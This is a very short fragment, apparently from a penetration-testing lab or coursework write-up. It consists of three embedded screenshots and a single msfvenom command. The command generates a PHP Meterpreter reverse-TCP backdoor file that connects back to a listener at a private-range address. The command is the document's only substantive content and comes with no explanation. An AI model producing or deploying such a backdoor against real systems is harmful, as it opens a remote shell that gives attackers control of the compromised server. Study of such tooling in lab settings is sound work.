msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=5334 x> 20155334_backdoor.php -